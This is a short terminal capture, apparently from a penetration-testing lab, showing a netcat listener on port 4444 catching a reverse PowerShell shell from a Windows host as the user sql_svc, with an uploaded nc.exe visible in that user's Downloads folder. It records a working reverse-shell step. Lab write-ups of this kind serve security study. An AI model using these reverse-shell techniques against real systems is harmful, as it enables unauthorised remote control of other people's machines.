 ┌──(kali㉿thait)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.170] from (UNKNOWN) [10.129.14.217] 49677
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Home NT521-labs NT140-labs NT213-labs
PS C:\Users\sql_svc\Downloads> ls
ls
Directory: C:\Users\sql_svc\Downloads
nc.exe
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/6/2024 10:41 AM 59392 nc.exe